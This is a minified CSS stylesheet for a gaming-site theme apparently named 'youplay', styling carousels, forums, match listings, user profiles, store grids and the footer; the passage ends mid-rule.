.owl-dot{display:inline-block;width:40px;height:8px;margin-left:15px;border:2px solid #fff}.youplay-carousel.owl-carousel .owl-nav .owl-next:hover,.youplay-carousel.owl-carousel .owl-nav .owl-prev:hover{opacity:.8}.youplay-carousel.owl-carousel .owl-nav .owl-prev,.youplay-carousel.owl-carousel .owl-nav .owl-prev:hover{left:0;background:-o-linear-gradient(left,#080325,rgba(8,3,37,0));background:linear-gradient(to right,#080325,rgba(8,3,37,0))}.youplay-carousel.owl-carousel .owl-nav .owl-next,.youplay-carousel.owl-carousel .owl-nav .owl-next:hover{right:-.1px;background:-o-linear-gradient(right,#080325,rgba(8,3,37,0));background:linear-gradient(to left,#080325,rgba(8,3,37,0))}.owl-carousel .owl-dot.active,.owl-carousel .owl-dot:hover,.youplay-slider .owl-dot.active,.youplay-slider .owl-dot:hover{background:#fff}.owl-carousel .owl-dots{text-align:center;margin-right:0;margin-top:15px;margin-bottom:5px}.owl-carousel .owl-item .item{-webkit-transform:translateZ(0);transform:translateZ(0)}.owl-carousel .owl-dot{margin-top:5px;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease}.youplay-slider>.owl-stage-outer{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg)}.youplay-slider>.owl-stage-outer .owl-item{-webkit-transform:skew(7deg);-ms-transform:skew(7deg);-o-transform:skew(7deg);transform:skew(7deg)}.youplay-slider .owl-dots{text-align:center;margin-right:15%;margin-top:-5px;margin-bottom:5px}.youplay-slider .owl-dot{margin-top:5px;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease}.owl-carousel .owl-dots .owl-dot>span{display:none!important}.countdown.style-1,.full .countdown{text-align:center;max-width:750px;margin:2rem auto}.countdown.style-1 .countdown-item,.full .countdown .countdown-item{display:inline-block;margin-top:30px;margin-left:15px;margin-right:15px}.countdown.style-1 .countdown-item>span,.full .countdown .countdown-item>span{display:block;font-size:1.2rem;font-weight:700;line-height:1;min-width:130px}.countdown.style-1 .countdown-item>span+span,.full .countdown .countdown-item>span+span{display:inline-block;position:relative;font-weight:400;font-size:5rem;margin-top:1rem;padding:25px 40px}.countdown.style-1 .countdown-item>span+span span,.full .countdown .countdown-item>span+span span{position:relative;z-index:2}.countdown.style-1 .countdown-item>span+span:after,.full .countdown .countdown-item>span+span:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.4);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.countdown.style-1 .row>div>span+span:after,.full .countdown .row>div>span+span:after,.side-block .block-title:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);content:''}.countdown.style-1 .row>div>span,.full .countdown .row>div>span{display:block;font-size:1.2rem;font-weight:700;line-height:1}.countdown.style-1 .row>div>span+span,.full .countdown .row>div>span+span{display:inline-block;position:relative;font-weight:400;font-size:5rem;margin-top:1rem;padding:25px 40px}.countdown.style-1 .row>div>span+span span,.full .countdown .row>div>span+span span{position:relative;z-index:2}.countdown.style-1 .row>div>span+span:after,.full .countdown .row>div>span+span:after{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.4);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.youplay-review-rating{margin-top:3rem;margin-bottom:3rem;border-top:2px solid rgba(255,255,255,.1);border-bottom:2px solid rgba(255,255,255,.1);padding:0 3rem 3rem}.youplay-review-rating .row>div{padding-top:3rem}.youplay-review-rating ul{list-style-type:none;padding:0;margin:0}.youplay-review-rating ul li>i{margin-right:3px}.youplay-hexagon-rating{position:relative;width:120px;height:120px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.news-one .angled-img .youplay-hexagon-rating{position:absolute;bottom:15px;left:10px}.youplay-hexagon-rating>canvas{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);-o-transform:rotate(30deg);transform:rotate(30deg)}.youplay-hexagon-rating>span{position:absolute;text-align:center;font-weight:700;font-size:3.5rem;width:60px;height:60px;line-height:60px;margin-left:-30px;margin-top:-30px;top:50%;left:50%}.youplay-hexagon-rating.youplay-hexagon-rating-small{width:50px;height:50px}.youplay-hexagon-rating.youplay-hexagon-rating-small>span{font-size:1.3rem}.search-block{position:fixed;display:table;background:#080325;top:0;left:0;width:100%;height:100%;z-index:100000;padding:4rem;visibility:hidden;opacity:0;-o-transition:.5s opacity ease,.5s visibility ease;transition:.5s opacity ease,.5s visibility ease}.search-block.active{opacity:1;visibility:visible}.search-block.active>form{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.search-block>form{display:table-cell;vertical-align:middle;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);-o-transition:.5s -o-transform ease;transition:.5s -webkit-transform ease;transition:.5s transform ease}.search-block>form input{font-size:5rem;padding:2rem 5rem}.search-block>.search-toggle{position:absolute;right:4rem;top:4rem;text-decoration:none;font-size:3rem;z-index:2;text-shadow:1px 1px 1px #080325}.search-block>.search-toggle,.search-block>.search-toggle:hover{color:#fff}.side-block{margin-bottom:3rem}.side-block.right-side,.side-block.right-side input{text-align:right}.side-block .block-title{position:relative;padding:1rem 1.8rem;margin:0 0 1rem}.side-block .block-title:after{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.1);transform:skew(-7deg)}.youplay-post .news-one .angled-img .img,.youplay-user .user-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.side-block .block-content{margin-top:1rem;padding:0 1rem}.side-block ul{list-style-type:none}.side-block ul a{display:block;padding:.4rem 0}.side-block .date,.side-block .price{display:block;margin:.5rem 0}.comments-block,.reviews-block{margin-top:6rem;margin-bottom:4rem}.comments-block .comment-avatar,.comments-block .review-avatar,.reviews-block .comment-avatar,.reviews-block .review-avatar{width:50px;display:block;margin-right:2rem;overflow:hidden;cursor:pointer;border-radius:25px}.comments-block .comment-avatar>img,.comments-block .review-avatar>img,.reviews-block .comment-avatar>img,.reviews-block .review-avatar>img{width:100%}.comments-block .comment-author,.comments-block .review-author,.reviews-block .comment-author,.reviews-block .review-author{display:inline-block;text-decoration:none;font-size:16px;font-weight:700;margin-top:5px;margin-bottom:0}.comments-block .comment-form,.comments-block .review-form,.reviews-block .comment-form,.reviews-block .review-form{margin:3rem 0}.comments-block .comment-cont,.comments-block .review-cont,.reviews-block .comment-cont,.reviews-block .review-cont{position:relative}.comments-block .comments-list,.comments-block .comments-list .child-comment,.comments-block .reviews-list,.comments-block .reviews-list .child-comment,.reviews-block .comments-list,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list,.reviews-block .reviews-list .child-comment{margin:0;padding:0;list-style-type:none}.comments-block .comments-list .child-comment>li>article,.comments-block .comments-list>li>article,.comments-block .reviews-list .child-comment>li>article,.comments-block .reviews-list>li>article,.reviews-block .comments-list .child-comment>li>article,.reviews-block .comments-list>li>article,.reviews-block .reviews-list .child-comment>li>article,.reviews-block .reviews-list>li>article{margin-bottom:2.5rem}.comments-block .comments-list .child-comment .date,.comments-block .comments-list .date,.comments-block .reviews-list .child-comment .date,.comments-block .reviews-list .date,.reviews-block .comments-list .child-comment .date,.reviews-block .comments-list .date,.reviews-block .reviews-list .child-comment .date,.reviews-block .reviews-list .date{color:rgba(255,255,255,.5);font-size:1.2rem;margin-top:6px}.comments-block .comments-list .child-comment .date a,.comments-block .comments-list .date a,.comments-block .reviews-list .child-comment .date a,.comments-block .reviews-list .date a,.reviews-block .comments-list .child-comment .date a,.reviews-block .comments-list .date a,.reviews-block .reviews-list .child-comment .date a,.reviews-block .reviews-list .date a{text-decoration:none}.comments-block .comments-list .child-comment,.comments-block .reviews-list .child-review,.reviews-block .comments-list .child-comment,.reviews-block .reviews-list .child-review{margin-left:50px}.comments-block .comments-list,.comments-block .reviews-list,.reviews-block .comments-list,.reviews-block .reviews-list{margin:3rem 0 6rem}.comments-block .comments-list .child-comment,.comments-block .comments-list .child-comment>li+li,.comments-block .comments-list>li+li,.comments-block .reviews-list .child-review,.comments-block .reviews-list .child-review>li+li,.comments-block .reviews-list>li+li,.reviews-block .comments-list .child-comment,.reviews-block .comments-list .child-comment>li+li,.reviews-block .comments-list>li+li,.reviews-block .reviews-list .child-review,.reviews-block .reviews-list .child-review>li+li,.reviews-block .reviews-list>li+li{margin-top:30px}.comments-block .comment-text,.comments-block .review-text,.reviews-block .comment-text,.reviews-block .review-text{position:relative;margin-top:40px;margin-bottom:20px}.comments-block .comment-text:before,.comments-block .review-text:before,.reviews-block .comment-text:before,.reviews-block .review-text:before{content:'';display:block;position:absolute;top:-20px;left:0;right:0;opacity:.3;border-top:1px solid;border-top:1px dotted}.youplay-user .user-data:after,.youplay-user-navigation ul li>a:after{content:'';top:0;left:0;right:0;bottom:0}.comments-block .rating,.reviews-block .rating{margin-top:.3rem}.youplay-news,.youplay-news .news-one+.news-one{margin-top:6rem}.comments-block .comment-like,.comments-block .review-like,.reviews-block .comment-like,.reviews-block .review-like{position:relative;opacity:.5;-o-transition:.3s opacity ease;transition:.3s opacity ease}.comments-block .comment-cont:hover .comment-like,.comments-block .comment-cont:hover .review-like,.comments-block .review-cont:hover .comment-like,.comments-block .review-cont:hover .review-like,.reviews-block .comment-cont:hover .comment-like,.reviews-block .comment-cont:hover .review-like,.reviews-block .review-cont:hover .comment-like,.reviews-block .review-cont:hover .review-like,.youplay-user .angled-img .img>img{opacity:1}.comments-block .comment-like a,.comments-block .review-like a,.reviews-block .comment-like a,.reviews-block .review-like a{display:inline-block;text-decoration:none;margin-left:1rem}@media (min-width:767px) and (max-width:991px){.youplay-news .news-one{margin-left:3rem;margin-right:3rem}}@media (max-width:767px){.youplay-news .news-one{margin-left:.8rem;margin-right:.8rem}}.youplay-news .news-one h2 a,.youplay-news .news-one h3 a{color:inherit}.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{color:#D92B4C}.youplay-news .news-one h2 a,.youplay-news .news-one h2 a:focus,.youplay-news .news-one h2 a:hover,.youplay-news .news-one h3 a,.youplay-news .news-one h3 a:focus,.youplay-news .news-one h3 a:hover{text-decoration:none}.youplay-news .news-one .angled-img{margin-left:1.05rem;margin-right:1.05rem}.youplay-news{margin-bottom:4rem}h2+.youplay-news{margin-top:0}.youplay-news.news-grid .news-one{margin-top:0;margin-bottom:1rem}.youplay-news.news-grid .news-one .angled-img{margin-right:0;margin-left:0}@media (max-width:767px){.youplay-news.news-grid .news-one .angled-img{margin-left:3rem;margin-right:3rem}}.youplay-news.news-grid .news-one h3{margin:1.5rem 0}.youplay-news.news-grid .news-one .read-more{display:block;margin-top:1.5rem}.youplay-news.news-grid .news-one .date{display:block}.youplay-news.news-grid{margin-bottom:6rem}.youplay-post{margin-bottom:2rem;margin-top:6rem}.youplay-post .news-one .angled-img,.youplay-post .news-one .youplay-slider{display:inline-block;width:50%;max-width:350px}.youplay-post .news-one .angled-img .img{transform:skew(-7deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.youplay-post .news-one .youplay-slider{max-width:350px}.youplay-post .news-one .youplay-slider.pull-left{margin-right:3rem}.youplay-post .news-one .youplay-slider.pull-right{margin-left:3rem}.youplay-post .news-one .youplay-slider .angled-img{width:auto;margin:0}.youplay-post .news-one .youplay-slider .angled-img .img{-webkit-transform:skew(-7deg) scale(.9) translateX(-5%);-ms-transform:skew(-7deg) scale(.9) translateX(-5%);-o-transform:skew(-7deg) scale(.9) translateX(-5%);transform:skew(-7deg) scale(.9) translateX(-5%);-webkit-transform-origin:100% 30%;-ms-transform-origin:100% 30%;-o-transform-origin:100% 30%;transform-origin:100% 30%}.youplay-post .news-one .angled-img{margin-right:4.75rem;margin-bottom:2rem;margin-left:1.75rem}.youplay-post .news-one .youplay-carousel .angled-img{margin-right:0;width:100%}.youplay-post .news-one .description{margin-bottom:3rem;margin-top:0}.youplay-post .news-one .social-list{margin-top:3rem}.youplay-side-news{text-align:left;padding:1rem 0}.youplay-side-news h4{margin:5px 0 0;font-weight:700;font-size:16px}.youplay-side-news h4 a{text-decoration:none}.youplay-side-news .date{margin-top:8px;color:rgba(255,255,255,.5);font-size:1.2rem}.youplay-store{margin-top:6rem;margin-bottom:4rem}.youplay-store .isotope-options{margin-top:0}.youplay-store .isotope .isotope-options,.youplay-store .isotope-list a.item{margin-bottom:2rem}.youplay-store.store-grid .isotope .isotope-options{margin-bottom:4rem}.youplay-store.store-grid .isotope-list{margin-right:1.5rem}.youplay-search .angled-bg .date,.youplay-search .angled-bg .price{margin-top:10px;margin-right:20px}.youplay-store.store-grid .isotope .isotope-list .item{margin-bottom:1rem}@media (max-width:767px){.youplay-store.store-grid .isotope-list{margin-left:1.4rem}}.youplay-search{padding-top:6rem;padding-bottom:6rem}.youplay-search>form input{font-size:2rem;padding:1.5rem 3rem}.youplay-search .angled-bg{display:block;width:100%;margin-bottom:2rem}.youplay-search .angled-bg:focus,.youplay-search .angled-bg:hover{color:inherit}.youplay-search .angled-bg .price{font-size:1.6rem;font-weight:700}.youplay-user .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-user .angled-img:hover .img>img{opacity:.6}.youplay-user .angled-img .icon{opacity:0}.youplay-user .angled-img:hover .icon{opacity:.8}.youplay-banner .info .youplay-user h2{font-size:3.5rem;margin-bottom:.5rem;margin-top:0}.youplay-user .user-data .activity>div .title,.youplay-user .user-data .location,.youplay-user .user-data .youplay-user-activity>div .title{font-size:1rem;color:rgba(255,255,255,.5)}.youplay-user .user-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;height:151px}.youplay-user .user-data:after{position:absolute;background:rgba(8,3,37,.4);transform:skew(-7deg);z-index:1}.youplay-user .user-data>*{position:relative;z-index:2}.youplay-user .user-data .activity,.youplay-user .user-data .youplay-user-activity{margin-top:1.3rem}.youplay-user .user-data .activity>div,.youplay-user .user-data .youplay-user-activity>div{display:inline-block;text-align:center}.youplay-user .user-data .activity>div+div,.youplay-user .user-data .youplay-user-activity>div+div{margin-left:3rem}.youplay-user .user-data .activity>div .num,.youplay-user .user-data .youplay-user-activity>div .num{font-size:2.5rem;line-height:1.2}.youplay-user-navigation{position:absolute;bottom:0;left:0;right:0}.youplay-user-navigation ul{list-style:none;margin:0;padding:0}.youplay-user-navigation ul li{position:relative;display:block;float:left;z-index:1}.youplay-user-navigation ul li>a{position:relative;display:block;font-size:1.6rem;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none}.youplay-user-navigation ul li>a:after{position:absolute;background-color:transparent;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background-color;transition:.3s background-color;z-index:-1}@media (max-width:767px){.youplay-user-navigation ul li>a{font-size:1.4rem;padding:1rem 1.5rem}}.youplay-user-navigation ul li.active>a:after,.youplay-user-navigation ul li:focus>a:after,.youplay-user-navigation ul li:hover>a:after{background-color:rgba(255,255,255,.1)}.youplay-user-navigation ul li.active>a:after{background:rgba(255,255,255,.1);background-color:#080325}.youplay-user-navigation+.info{padding-bottom:50px}.youplay-messages tbody>tr>td{padding:1.5rem}.youplay-messages tbody>tr{-o-transition:.3s background-color;transition:.3s background-color}.youplay-messages .message-unread{background-color:rgba(255,255,255,.1)}.youplay-messages .message-from{width:300px}.youplay-messages .message-from .angled-img{width:80px;float:left;margin-right:20px}.youplay-messages .message-from .angled-img img{width:auto;opacity:1}.youplay-messages .message-from .message-from-name{text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-description-name{font-weight:700;text-decoration:none;font-size:1.6rem}.youplay-messages .message-description .message-excerpt{font-size:1.2rem;margin-top:.5rem}.youplay-messages .message-action{position:relative;width:90px}.youplay-messages .message-action .messages-count{position:absolute;text-align:center;background-color:rgba(255,255,255,.1);border-radius:4px;font-weight:700;min-width:30px;padding-left:5px;padding-right:5px;height:30px;line-height:30px;left:50%;top:50%;margin-top:-15px;margin-left:-15px}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before,.youplay-forum>li>div .top:before{content:'';top:0;left:0;bottom:0;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-messages .message-action .message-delete{float:right;opacity:0;-o-transition:.3s opacity,.3s color;transition:.3s opacity,.3s color}.youplay-messages tbody>tr:hover .message-action .message-delete{opacity:1}.youplay-login .youplay-banner .info h2{font-size:4rem;margin-top:0;margin-bottom:3rem}.youplay-login .youplay-form{max-width:500px;margin:3rem auto}.youplay-login .youplay-form form{margin-top:2rem}.youplay-login .youplay-form input{text-align:center}.youplay-login .youplay-form button{margin:0;width:100%}.youplay-login .youplay-form .social-list{margin:0}.full.youplay-login,.full.youplay-login .youplay-banner{min-height:510px}.youplay-404 .youplay-banner .info h2{font-size:8rem;margin-top:0;margin-bottom:3rem}.youplay-404 form{max-width:400px;margin:3rem auto}.full.youplay-404,.full.youplay-404 .youplay-banner{min-height:400px}.youplay-forum{margin:1rem 0}.youplay-forum,.youplay-forum ul{padding:0;clear:both}.youplay-forum ul:after,.youplay-forum ul:before,.youplay-forum:after,.youplay-forum:before{content:'';display:table;clear:both}.youplay-forum>li li{float:left;padding:3rem 2rem}.youplay-forum>li img{margin-right:10px}.youplay-forum>li .cell-icon{width:4%;font-size:2rem;padding:2.4rem 0 0 2rem}.youplay-forum>li .cell-info{width:48%}.youplay-forum>li .cell-info .title{text-decoration:none;font-weight:700}.youplay-forum>li .cell-info .description{color:rgba(255,255,255,.8);margin:.5rem 0 2rem}.youplay-match-widget:hover .youplay-match-title,.youplay-matches-list .youplay-single-match:hover .youplay-match-title{color:#D92B4C}.youplay-forum>li .cell-info .forums-list li{padding:0 1rem 0 0}.youplay-forum>li .cell-info .forums-list li i{margin-right:.2rem}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{text-align:center;width:12%}.youplay-forum>li .cell-freshness{text-align:right;width:24%}.youplay-forum>li .cell-freshness a{text-decoration:none}@media (max-width:767px){.youplay-forum>li .cell-freshness{display:none}.youplay-forum>li .cell-icon{width:6%}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:15%}.youplay-forum>li .cell-info{width:63%}}@media (max-width:532px){.youplay-forum>li .cell-icon{display:none}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:17%}.youplay-forum>li .cell-info{width:64%}}.youplay-forum>li.body>ul,.youplay-forum>li.header{position:relative;margin-bottom:2rem;padding-left:1rem;padding-right:1rem;z-index:1}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before{display:block;position:absolute;border:2px solid rgba(255,255,255,.3);transform:skew(-7deg);z-index:-1}.youplay-forum>li.body>ul.header:before,.youplay-forum>li.body>ul.sticky:before,.youplay-forum>li.header.header:before,.youplay-forum>li.header.sticky:before{background:rgba(255,255,255,.1);border:none}.youplay-forum>li.body>ul.closed:before,.youplay-forum>li.header.closed:before{border:2px solid rgba(255,255,255,.1)}.youplay-forum>li.body>ul.closed>*,.youplay-forum>li.header.closed>*{opacity:.4}.youplay-forum li{background:0 0;margin:0;list-style:none}.youplay-forum>li>div+div{margin-top:4rem}.youplay-forum>li>div .top{position:relative;padding:.1rem 2rem;z-index:1;margin-bottom:1rem}.youplay-forum>li>div .top:after{content:'';display:table;clear:both}.youplay-forum>li>div .top:before{display:block;position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.youplay-forum>li>div .avatar,.youplay-match .youplay-match-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.youplay-forum>li>div .top a{text-decoration:none}.youplay-forum>li>div .avatar{width:100px;display:block;transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;margin-right:3rem;background:#160962;overflow:hidden;-webkit-backface-visibility:hidden;cursor:pointer}.youplay-match .youplay-match-data:after,.youplay-match-vs:after{left:0;bottom:0;background:rgba(8,3,37,.4);content:'';top:0}.youplay-forum>li>div .avatar>img{width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:1}.youplay-forum>li>div .avatar:hover>img{opacity:.6}.youplay-game-maps .youplay-single-map .angled-img img,.youplay-match .angled-img .img>img,.youplay-matches-list .youplay-single-match .angled-img img{opacity:1}.youplay-forum>li>div .reply{position:relative;margin-left:130px}.youplay-match{display:inline-block;white-space:nowrap}.youplay-match .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-match .youplay-match-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;margin-right:-4px;height:151px}.youplay-match .youplay-match-data:after{position:absolute;right:0;transform:skew(-7deg);z-index:1}.youplay-match-vs:after,footer .social .social-icons .social-icon>a i:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-match .youplay-match-data>*{position:relative;z-index:2}.youplay-match .youplay-match-data h3{font-size:3.5rem;text-transform:uppercase;margin-top:3.5rem;margin-bottom:0}.youplay-match-left{text-align:right}@media (min-width:767px) and (max-width:991px){.youplay-match-left,.youplay-match-right{text-align:center}}@media (max-width:767px){.youplay-match-left,.youplay-match-right{text-align:center}}.youplay-match-vs{position:relative;display:inline-block;font-size:2.5rem;padding:1rem 1.5rem;margin-top:4.7rem;margin-bottom:4.7rem}.youplay-game-maps .youplay-single-map+.youplay-single-map,.youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:2rem}.youplay-match-vs:after{position:absolute;transform:skew(-7deg);z-index:1}.youplay-match-vs>*{position:relative;z-index:2}.youplay-game-maps .youplay-single-map{padding-left:1rem}.youplay-game-maps .youplay-single-map:after,.youplay-game-maps .youplay-single-map:before{content:'';display:table;clear:both}.youplay-game-maps .youplay-single-map .angled-img{max-width:10rem;float:left}.youplay-game-maps .youplay-single-map .youplay-single-map-description{margin-left:13rem}.youplay-matches-list .youplay-single-match{display:block;padding-top:1rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.1)}.youplay-matches-list .youplay-single-match .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.youplay-matches-list .youplay-single-match .angled-img{max-width:10rem}.youplay-matches-list .youplay-single-match .youplay-match-count{float:right;font-size:2rem;margin-top:3rem;padding:1rem 2rem}.side-block .youplay-matches-list .youplay-single-match{text-decoration:none}.side-block .youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:1rem}.side-block .youplay-matches-list .youplay-single-match .angled-img{max-width:4rem}.side-block .youplay-matches-list .youplay-single-match .youplay-match-count{font-size:1rem;margin-top:1rem;padding:.5rem}.youplay-match-widget{text-align:center}.youplay-match-widget,.youplay-match-widget:hover{text-decoration:none}.youplay-match-widget .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.testimonials blockquote{position:relative;background:rgba(255,255,255,.1);min-height:150px;margin-bottom:75px;padding:20px 30px;border:none}.testimonials blockquote:after{content:'';position:absolute;bottom:-10px;left:50%;margin-left:-10px;border-top:10px solid rgba(255,255,255,.1);border-left:10px solid transparent;border-right:10px solid transparent}.testimonials blockquote img{height:50px;width:50px;position:absolute;bottom:-70px;left:50%;margin-left:-25px}.testimonials a,.testimonials a:active,.testimonials a:focus,.testimonials a:hover{text-decoration:none;color:inherit}.testimonials blockquote p.clients-words{font-size:14px}.testimonials .author-name{font-size:14px;text-align:right}.pricing-table{list-style:none;padding:0 0 20px;margin:0 0 15px;background:rgba(255,255,255,.05);text-align:center;-o-transition:.3s background-color;transition:.3s background-color}.pricing-table:hover{background-color:rgba(255,255,255,.07)}.pricing-table li{position:relative;padding:20px 25px}.pricing-table li:before{content:'';position:absolute;top:0;left:10%;display:block;width:80%;height:1px;background-color:rgba(255,255,255,.05)}.mfp-arrow:after,.pricing-table li.plan-action:before,.pricing-table li.plan-name:before,.pricing-table li.plan-price:before{content:none}.pricing-table li.plan-price{font-size:2.5rem;font-weight:700}.pricing-table li.plan-name{padding:30px;font-size:24px;line-height:24px;background:rgba(255,255,255,.05);margin-bottom:30px}.mfp-bg,.mfp-figure:after,.rs-youplay{background:#080325}.pricing-table li>strong{color:#D92B4C}.pricing-table li.plan-action{margin-top:10px}.youplay-instagram{margin-top:-15px}.youplay-instagram>div{padding-top:30px}.youplay-instagram.small-gap{margin-left:-10px;margin-right:-10px;margin-top:-10px}.youplay-instagram.small-gap>div{padding-top:20px;padding-left:10px;padding-right:10px}.youplay-twitter>div{margin-top:2rem;margin-left:24px}.youplay-twitter>div .youplay-twitter-icon{width:24px;font-size:1.2em;float:left;margin-left:-24px;line-height:1.1}.mfp-figure:after{box-shadow:0 0 8px rgba(8,3,37,.6);top:65px}img.mfp-img{padding-top:65px}.mfp-iframe-scaler iframe{top:20px}.mfp-arrow-right:before{color:#fff}.mfp-preloader{margin-top:-100px}.mfp-preloader .preloader{margin:0 auto}.mfp-arrow-left:before,.mfp-arrow-right:before{font-family:'Glyphicons Halflings';content:'\e080';border:none;font-size:5rem;margin-top:20px;margin-left:20px}.mfp-arrow-left:before{color:#fff;content:'\e079'}button.mfp-close{height:65px;width:75px;line-height:65px;font-size:0;color:transparent}button.mfp-close:before{font-family:'Glyphicons Halflings';content:'\e014';font-size:4rem;color:#fff}.mfp-arrow,.mfp-close{opacity:.3}.mfp-arrow:before,.mfp-close:before{opacity:1}.mfp-arrow:hover,.mfp-close:hover{opacity:.6}.mfp-with-fade .mfp-arrow,.mfp-with-fade .mfp-close,.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready .mfp-arrow,.mfp-with-fade.mfp-ready .mfp-close{opacity:.3}.mfp-with-fade.mfp-ready .mfp-arrow:hover,.mfp-with-fade.mfp-ready .mfp-close:hover{opacity:.6}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing .mfp-arrow,.mfp-with-fade.mfp-removing .mfp-close,.mfp-with-fade.mfp-removing .mfp-content,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.rs-youplay{position:relative}.rs-youplay .tp-banner{overflow:hidden}.rs-youplay .slotholder>.slot .slotslide:after,.rs-youplay .slotholder>.tp-bgimg:after,.rs-youplay .tp-arr-iwrapper:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background:#160962}.rs-youplay .h1,.rs-youplay h1{font-size:3.7em;margin-top:1em;margin-bottom:.6em;text-transform:uppercase}.rs-youplay .btn{font-size:1em}.rs-youplay .btn-group-lg>.btn,.rs-youplay .btn-lg{font-size:1.285em}.rs-youplay .btn.btn-lg,.rs-youplay .btn:focus.btn-lg,.rs-youplay .btn:hover.btn-lg{padding:.8em 3em}.rs-youplay .tp-bannertimer{top:auto;bottom:0;height:2px}.rs-youplay .tp-caption a,.rs-youplay .tp-caption a:hover{color:#fff;-o-transition:.3s ease;transition:.3s ease}.isotope .isotope-options{margin-bottom:4rem}.isotope .isotope-list .item{margin-bottom:3rem}.isotope .isotope-list .item .img-offset{-webkit-transform:skew(-7deg) translateX(-5%);-ms-transform:skew(-7deg) translateX(-5%);-o-transform:skew(-7deg) translateX(-5%);transform:skew(-7deg) translateX(-5%)}.isotope .isotope-list .item .img-offset+*{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);-o-transform:translateX(-5%);transform:translateX(-5%)}.sweet-alert{background-color:#080325;color:inherit}.sweet-alert .btn.focus,.sweet-alert .btn:focus{box-shadow:none}.sweet-alert .icon.success .fix,.sweet-alert .icon.success:after,.sweet-alert .icon.success:before{background:#080325}.sweet-alert .lead{color:#fff}.sweet-overlay{background-color:rgba(8,3,37,.7)}.social-likes__widget:after,.social-likes__widget:before{display:block!important}.social-likes__button{color:inherit;padding:.04em .7em .18em 1em}footer{position:relative;overflow:hidden;z-index:1}footer .wrapper{position:relative;background-size:cover}footer .widgets{padding-top:8rem;padding-bottom:5rem;background:#1a1a20;background:rgba(26,26,32,.45)}footer .copyright,footer .social{background:#080325;text-align:center}footer .social{overflow:hidden;padding-top:8rem;padding-bottom:8rem;background:rgba(8,3,37,.45)}footer .social .container{position:relative}footer .social h3{margin-top:0;margin-bottom:4rem}footer .social .social-icons{margin:0 auto -4rem;max-width:750px}footer .social .social-icons .social-icon{display:inline-block;margin-bottom:4rem;margin-left:15px;margin-right:15px}footer .social .social-icons .social-icon>a{color:inherit;text-decoration:none}footer .social .social-icons .social-icon>a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .social-icons .social-icon>a i:before{position:relative;z-index:1}footer .social .social-icons .social-icon>a i:after{content:'';position:absolute;top:0;left:0;bottom:0;background:rgba(8,3,37,.3);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 